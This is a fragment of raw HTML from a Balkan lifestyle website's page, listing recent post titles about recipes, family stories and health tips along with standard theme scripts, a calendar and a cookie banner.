				<img width="993" height="846" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n.jpg 993w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-300x256.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-768x654.jpg 768w" sizes="auto, (max-width: 993px) 100vw, 993px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302754" class="post-302754 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="706" height="931" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n.jpg 706w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-227x300.jpg 227w" sizes="auto, (max-width: 706px) 100vw, 706px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:48:41+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2b2089e1d3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
